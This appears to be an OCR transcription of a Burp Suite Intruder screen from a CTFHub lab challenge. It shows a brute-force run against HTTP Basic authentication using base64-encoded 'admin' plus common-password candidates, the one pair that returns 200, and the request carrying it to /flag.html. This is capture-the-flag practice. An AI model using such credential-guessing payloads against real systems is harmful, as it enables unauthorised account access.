 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 401 404
1 YWRtaW46MTIzNDU2 401 404
2 YWRtaW46cGFzc3dvcmQ= 200 378
3 YWRtaW46bGluZQ== 401 404
4 YWRtaW46MTIzNDU2Nzg= 401 404
5 YWRtaW46cXdlcnR5 401 404
6 YWRtaW46MTIzNDU2Nzg5 401 404
7 YWRtaW46MTIzNDU= 401 404
8 YWRtaW46MTIzNA== 401 404
9 YWRtaW46MTExMTEx 401 404
10 YWRtaW46MTIzNDU2Nw== 401 404
11 YWRtaW46ZHJhZ29u 401 404
Request Response
Raw Headers Hex
1 GET /flag.html HTTP/1.1
2 Host: challenge-2a1e833bb58ee551.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://challenge-2a1e833bb58ee551.sandbox.ctfhub.com:10800/
9 Upgrade-Insecure-Requests: 1
10 Authorization: Basic YWRtaW46cGFzc3dvcmQ=
11
12
? Search... 0 matches \n Pretty
Finished